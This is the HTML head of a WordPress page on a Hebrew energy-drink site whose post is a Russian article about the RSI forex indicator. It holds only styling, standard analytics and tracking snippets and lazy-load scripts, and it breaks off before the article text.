

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indigohealthdrink.co.il/chto-takoe-indikator-rsi/
body_size: 81454
content:
<!doctype html><html class=" optml_no_js " dir="rtl" lang="he-IL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Что такое индикатор RSI? &#8211; אינדיגו משקה אנרגיה בריא</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}p{margin-top:0;margin-bottom:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}small{font-size:80%}img{border-style:none;height:auto;max-width:100%}label{display:inline-block;line-height:1;vertical-align:middle}input,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=text],input[type=url],textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}input{overflow:visible}textarea{overflow:auto;resize:vertical}[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.site-header,body:not([class*=elementor-page-]) .site-main{margin-right:auto;margin-left:auto}@media (max-width:575px){.site-header,body:not([class*=elementor-page-]) .site-main{padding-right:10px;padding-left:10px}}@media (min-width:576px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media (min-width:768px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media (min-width:992px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media (min-width:1200px){.site-header,body:not([class*=elementor-page-]) .site-main{max-width:960px}}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:1rem;padding-bottom:1rem}.site-branding{max-width:300px}.site-navigation{grid-area:nav-menu;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.site-navigation ul.menu{list-style-type:none;padding:0}.site-navigation ul.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-navigation ul.menu li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.site-navigation ul.menu li a{display:block;padding:8px 15px}#jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.jp-relatedposts:after{content:'';display:block;clear:both}#jp-relatedposts h3.jp-relatedposts-headline{margin:0 0 1em 0;display:inline-block;float:right;font-size:9pt;font-weight:700;font-family:inherit}#jp-relatedposts h3.jp-relatedposts-headline em:before{content:"";display:block;width:100%;min-width:30px;border-top:1px solid #ddd;border-top:1px solid rgba(0,0,0,.2);margin-bottom:1em}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}.comment-subscription-form{margin-bottom:1em}</style><meta name='robots' content='max-image-preview:large' /> <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.3');</script> <link rel='dns-prefetch' href='//mlb1od2v9lhj.i.optimole.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='preconnect' href='https://mlb1od2v9lhj.i.optimole.com' /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד‏" href="https://www.indigohealthdrink.co.il/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות‏" href="https://www.indigohealthdrink.co.il/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="אינדיגו משקה אנרגיה בריא &laquo; פיד תגובות של Что такое индикатор RSI?" href="https://www.indigohealthdrink.co.il/chto-takoe-indikator-rsi/feed/" /><link rel='preload' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='preload' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='preload' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel='preload' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><style id='optm_lazyload_noscript_style-inline-css'>html.optml_no_js img[data-opt-src]{display:none!important}html .elementor-section[data-settings*="background_background"]:not(.optml-bg-lazyloaded),html .elementor-section>.elementor-background-overlay:not(.optml-bg-lazyloaded),html [class*="wp-block-cover"][style*="background-image"]:not(.optml-bg-lazyloaded),html [class*="wp-block-group"][style*="background-image"]:not(.optml-bg-lazyloaded),html .elementor-widget-container:not(.optml-bg-lazyloaded),html .elementor-background-slideshow__slide__image:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider>a:not(.optml-bg-lazyloaded),html .coin-slider>.coin-slider:not(.optml-bg-lazyloaded){background-image:none!important}</style><style id='rocket-lazyload-inline-css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style><link rel='preload' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2" id="font-awesome-4-shim-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.7" id="jquery-bind-first-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script> <script id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["555544258184382"],"eventID":"ba64a798-cdad-4c4d-8e7c-3994a0a21f45","params":{"content_name":"indigopage","page_title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0438\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 RSI?","post_type":"post","post_id":2141,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/chto-takoe-indikator-rsi\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["555544258184382"],"eventID":"b29de0f4-1b22-44e5-89a0-8211715e8951","params":{"post_category":"\u0424\u043e\u0440\u0435\u043a\u0441 \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","page_title":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0438\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 RSI?","post_type":"post","post_id":2141,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.indigohealthdrink.co.il\/chto-takoe-indikator-rsi\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["555544258184382"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":2141,"content_name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0438\u043d\u0434\u0438\u043a\u0430\u0442\u043e\u0440 RSI?","categories":"\u0424\u043e\u0440\u0435\u043a\u0441 \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-115410791-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"1","siteUrl":"https:\/\/www.indigohealthdrink.co.il","ajaxUrl":"https:\/\/www.indigohealthdrink.co.il\/wp-admin\/admin-ajax.php","ajax_event":"0fbf184872","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":false},"edd":{"enabled":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.3" id="pys-js" defer></script> <script id="optml-print-js-after">(function(w, d){
					w.addEventListener("beforeprint", function(){
						let images = d.getElementsByTagName( "img" );
							for (let img of images) {
								if ( !img.dataset.optSrc) {
									continue;
								}
								img.src = img.dataset.optSrc;
								delete img.dataset.optSrc;
							}
					});
			
			}(window, document));</script> <link rel="https://api.w.org/" href="https://www.indigohealthdrink.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.indigohealthdrink.co.il/wp-json/wp/v2/posts/2141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indigohealthdrink.co.il/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://www.indigohealthdrink.co.il/chto-takoe-indikator-rsi/" /><link rel='shortlink' href='https://www.indigohealthdrink.co.il/?p=2141' />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56FNF38');</script> <meta name="generator" content="Elementor 3.20.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">  <script>(function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1860943,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <meta name="generator" content="Optimole 3.12.5"><style type="text/css">img[data-opt-src]:not([data-opt-lazy-loaded]){transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-webkit-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-moz-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear;-o-transition:.2s filter linear,.2s opacity linear,.2s border-radius linear}img[data-opt-src]:not([data-opt-lazy-loaded]){opacity:.75;-webkit-filter:blur(8px);-moz-filter:blur(8px);-o-filter:blur(8px);-ms-filter:blur(8px);filter:blur(8px);transform:scale(1.04);animation:0.1s ease-in;-webkit-transform:translate3d(0,0,0)}</style> <script type="application/javascript">document.documentElement.className = document.documentElement.className.replace(/\boptml_no_js\b/g, "");
						(function(w, d){
							var b = d.getElementsByTagName("head")[0];
							var s = d.createElement("script");
							var v = ("IntersectionObserver" in w && "isIntersecting" in w.IntersectionObserverEntry.prototype) ? "_no_poly" : "";
							s.async = true;
							s.src = "https://mlb1od2v9lhj.i.optimole.com/js-lib/v2/latest/optimole_lib" + v  + ".min.js";
							b.appendChild(s);
							w.optimoleData = {
								lazyloadOnly: "optimole-lazy-only",
								backgroundReplaceClasses: [],
								nativeLazyload : false,
								scalingDisabled: false,
								watchClasses: ["nivo-main-image"],
								backgroundLazySelectors: ".elementor-section[data-settings*=\"background_background\"], .elementor-section > .elementor-background-overlay, [class*=\"wp-block-cover\"][style*=\"background-image\"], [class*=\"wp-block-group\"][style*=\"background-image\"], .elementor-widget-container, .elementor-background-slideshow__slide__image, .coin-slider > .coin-slider > a, .coin-slider > .coin-slider",
								network_optimizations: false,
								ignoreDpr: true,
								quality: 0,
								maxWidth: 1920,
								maxHeight: 1080,
							}
						}(window, document));</script><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:100/h:100/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="32x32" /><link rel="icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /><meta name="msapplication-TileImage" content="https://mlb1od2v9lhj.i.optimole.com/w:auto/h:auto/q:mauto/f:best/https://www.indigohealthdrink.co.il/wp-content/uploads/2018/09/LOGO.png" /> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
